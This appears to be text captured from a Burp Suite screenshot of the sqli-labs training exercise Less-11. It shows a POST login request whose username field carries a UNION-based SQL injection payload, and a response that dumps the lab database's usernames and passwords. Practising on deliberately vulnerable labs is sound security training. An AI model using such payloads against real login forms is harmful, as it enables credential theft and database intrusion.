 Send
Cancel
<
>
Target: ht
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=ad'+union+select+1,(select+group_concat(username,password)+from+security.users)#
&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2ad
SUCCESSFULLY
LOGGED IN